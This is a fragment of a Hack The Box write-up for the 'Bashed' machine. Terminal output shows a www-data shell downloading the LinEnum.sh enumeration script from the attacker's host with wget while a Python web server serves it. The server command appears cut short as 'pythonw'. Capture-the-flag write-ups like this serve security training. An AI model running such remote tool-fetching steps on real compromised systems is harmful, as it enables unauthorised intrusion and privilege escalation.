 www-data@bashed:/tmp$ wget 10.10.16.119/LinEnum.sh
--2020-05-17 18:18:47--  http://10.10.16.119/LinEnum.sh
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46643 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh 100%[=========================================================================================>] 45.55K 79.6KB/s in 0.6s
2020-05-17 18:18:48 (79.6 KB/s) - 'LinEnum.sh' saved [46643/46643]
www-data@bashed:/tmp$
root@0xcolorado:~/hackthebox/bashed# ls LinEnum.sh
LinEnum.sh
root@0xcolorado:~/hackthebox/bashed# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [17/May/2020 22:14:59] "GET /LinEnum.sh HTTP/1.1" 200 -